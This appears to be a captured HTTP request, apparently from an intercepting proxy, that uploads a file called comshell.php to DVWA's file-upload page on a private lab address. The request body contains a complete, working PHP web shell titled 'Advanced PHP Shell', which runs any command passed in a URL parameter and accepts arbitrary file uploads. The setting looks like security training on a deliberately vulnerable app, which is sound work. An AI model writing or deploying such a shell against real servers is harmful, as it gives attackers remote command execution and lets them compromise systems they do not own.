 Request
Pretty Raw Hex
\n
2 Host: 192.168.50.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------399936188023223296432819926478
8 Content-Length: 1605
9 Origin: http://192.168.50.101
10 Connection: keep-alive
11 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
12 Cookie: security=low; PHPSESSID=26c3ea8ed5f87ac7f12fd6cf825950bf
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------399936188023223296432819926478
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 -----------------------------399936188023223296432819926478
21 Content-Disposition: form-data; name="uploaded"; filename="comshell.php"
22 Content-Type: application/x-php
23
24 <?php
25 if (isset($_GET['cmd'])) {
26     // Execute a shell command and return the output
27     echo "<pre>";
28     $output = shell_exec($_GET['cmd'] . " 2>&1");
29     echo htmlspecialchars($output);
30     echo "</pre>";
31     die();
32 }
33
34 if (isset($_FILES['file'])) {
35     // Handle file upload
36     $upload_dir = getcwd() . "/";
37     $upload_file = $upload_dir . basename($_FILES['file']['name']);
38     if (move_uploaded_file($_FILES['file']['tmp_name'], $upload_file)) {
39         echo "File uploaded successfully: " . htmlspecialchars($upload_file);
40     } else {
41         echo "Failed to upload file.";
42     }
43     die();
44 }
45 ?>
46 <!DOCTYPE html>
47 <html>
48 <head>
49     <title>Advanced Shell</title>
50 </head>
51 <body>
52     <h1>Advanced PHP Shell</h1>
53     <form method="GET">
54         <label>Command:</label><br>
55         <input type="text" name="cmd" style="width: 300px;" /><br>
56         <button type="submit">Run Command</button>
57     </form>
58     <form method="POST" enctype="multipart/form-data">
59         <label>Upload File:</label><br>
60         <input type="file" name="file" /><br>
61         <button type="submit">Upload File</button>
62     </form>
63 </body>
64 </html>
65
66 -----------------------------399936188023223296432819926478
67 Content-Disposition: form-data; name="Upload"
68
69 Upload
70 -----------------------------399936188023223296432819926478--
71